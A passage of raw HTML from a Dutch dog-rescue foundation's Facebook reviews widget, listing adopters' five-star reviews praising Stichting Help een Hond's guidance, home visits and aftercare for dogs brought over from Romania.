class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa007zZGNHujWbE0PbtRWpwlyYQFEegNd2UkgbtGs4lbaQi39BGFQGzg_sUFSbZQoJMDZmzwQSjy&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9uo8iRfa_T_JS8BMPvbv2M" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2UOqgdIt5O1DJr5aXqBr-L6KVDULraROxIXmBj6wjtS_QKDHbCLSXTJ1A7r90mpv-QzMjz5awv&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8QhF0HBuZM7WBo7-1ysjag" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0A3WByiph3UgCPELTsln6NSBvoMNYDc6HJRY6BmGm7BxubMe1rgtyRpqo4u4XW6i9ueI3wV33L&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9eHr0OkgD1ykqSa-P1YBIv" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa20r2WGMmLDtjOTTUD-EZlCQM6xTHvtml4-tHPuFPxj1He2_DAEU7cNIJT5k8wb_89dPTFdwFEM&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-zBUETPbwe5Nk5yaKRxBR-" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa32DmlcrswREx9ZyQ8ywAmNKgVZJz7KqVt_lANBfjcGXG-mI9-LVWI8fhOMB_QCKF2CJqbywBxT&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8hTWnKsgyVD1DNa1jxuNtT" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa12i5_4qFju3crHt5xGDuf2JTSj2mtKv99NaTVFHl6k11aoE2Fn83nN0eh7Ih0N--b0QWwlU4m5&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8Wl3RaGiduiPSUUtKkUcEO" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jkyh2J10nUxBiNY6ledwTXTSmJ1g_J0At9B7hOrfIJjtABLlP9hXyxOtAg59eiyYc6uevbiDH&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9w2Q2WH-nWhrWjfQ1LADhz" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3_SNOvDzLpDO3R2fULwmdenz-xrvfTIgPb5w440GJ_KrhqNkIXAoE2v8S66u2G7TBv0Ruf1szD&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8DoxZrLjU6EBOvvDBcnRkt" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1WLZeas4ilFwdYxOn3omEkvQLfXBAmNntHsP_rnNn5F2r7Tr46cBLD6D_RubnKxxYsKUPT1jDf&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-tvwh-A0V9Jli65CbQ1jCZ" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0KQrLls3uMcpd3RiEnFraVZgHId8hqQayaqXfRQ8lT9kqET-qw2xn6vvWUMlhHDmnzM8qiC308&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT97eFu3X1Kx9LM2iPF6FUOR" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3jg8cXSgn73O7SOFjc7Ppv-lzuOvC8GRR1O8p85QwjZCPW61rjiQxjodwiCYGSLYzwe-NTvTpA&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-QSfxYhbyQWiuoN3HTi-wJ" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3IWh3xjTyG9PoEW6fBweTMQKK_g0ClCiku7kdC6S9jFWye3X8CWp8IlB9DNv6R8JWPLcoQk1mL&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9zxgT6I6IwGN_6gEoc3fnX" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3TQ-oYnU6z7GsGYa8O_qL6KasU7ALH1rnpkl5AGVVcsxJfbnNHzTi9Uuh5zUVfn6QXQ5V6EUdd&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-nxAWw-pCCNjzWwB0-WedB" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2NN4qPqDflmEEKMlNoTfBQIGQC9zWzqJc9R339z6pWomNnmpx0QPfX71zskiwusn_E4Q-CM9Pu&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9SR1MWiLnPwk2rYs4tEwm4" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3TPbhlaL2sm7WwVfG7SaZBfDG60reh5I_ZIBF5sy4x1lSEM2wJdg3L02_h7XQAbOX3NYQXONdQ&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8W97GjRHU_uTaPr4gFGWdh" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0QmUwWm3hGj9Tdju5_sZOb8Mvft1hONoNT66IRwX8nS2UDM7P6JlgU4x2KdfkVLEV7kTZ7sj9h&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8sWUWnIGu6WaPEbbRthtm-" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2oR8OEnT7d4-yzDKyt44-JhEkPD-tfZnpvP3Y53qQxSmQpX-M-lamLceB2Ubivdw2qnEKL1eUz&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-GCPzOLe-1Sh89KtPqwvjB" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0liAWlsTgm2baA-GSApCVT7U0ne1fLbfNG8UKdMUd5G2I4xLUJ39EG3hdIxKisg1dcgLVu-v5J&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9P5sZ3a6bnFYPGRq27VnKb" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2UK-vh_H7CbIGebMY42DRQjE5KluEZ-sjI4neXGMWjSCUCpAMXEEUZR2F507jTmT7QUoIjM2RU&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT8NTDJF9ML4NjGlfjOpG96o" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3GPPK1V8b76efuUp-bIAZqKPTVFmeNrCmh6jlHDi9SUWRoTdo6AJqncuDXyoImJWVS9gvzsxpF&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9GRCu7zBE4s4qLRP79jAuV" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HZtjrdTAyNvDY-KyfuoqegjO9TSUB4QFFuG7pQJKFVxyp5ofeewESl630zzM-ZHhsJsNCmCIL&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT-nhlbZZqyv4sPwBzBod75E" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0GTvVC3F7W-OLHzVj90FFXTj8ybd_JidKDEzXr4cPopu3-YkrEKXXQbOOT2AjLvTMvvp9AR9da&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771372085&#038;hash=AT9zTkbRO8uWquAVNshVLw_t" 